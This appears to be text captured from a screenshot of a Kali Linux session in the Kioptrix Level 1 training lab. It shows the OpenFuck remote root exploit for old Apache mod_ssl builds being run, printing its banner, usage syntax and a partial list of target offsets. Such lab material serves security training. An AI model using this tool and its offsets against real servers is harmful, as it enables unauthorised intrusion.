 File Edit View VM Tabs Help
kali-linux-2023.2-vmware... Kioptrix Level 1
1 2 3 4 3:5
kongwenbin@kali: /opt/OpenFuck
File Actions Edit View Help
kongwenbin@kali: /opt/OpenFuck
┌──(kongwenbin㉿kali)-[/opt/OpenFuck]
└─$ ./OpenFuck
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)
0x0a - Conectiva 7/8 (apache-1.3.26)
0x0b - Conectiva 8 (apache-1.3.22)
0x0c - Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)
0x0d - Debian GNU Linux (apache_1.3.19-1)
0x0e - Debian GNU Linux (apache_1.3.22-2)
0x0f - Debian GNU Linux (apache-1.3.22-2.1)
0x10 - Debian GNU Linux (apache-1.3.22-5)
0x11 - Debian GNU Linux (apache_1.3.23-1)
0x12 - Debian GNU Linux (apache_1.3.24-2.1)
0x13 - Debian Linux GNU Linux 2 (apache_1.3.24-2.1)
0x14 - Debian GNU Linux (apache_1.3.24-3)
0x15 - Debian GNU Linux (apache-1.3.26-1)
0x16 - Debian GNU Linux 3.0 Woody (apache-1.3.26-1)
0x17 - Debian GNU Linux (apache-1.3.27)
0x18 - FreeBSD (apache-1.3.9)
0x19 - FreeBSD (apache-1.3.11)
0x1a - FreeBSD (apache-1.3.12.1.40)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.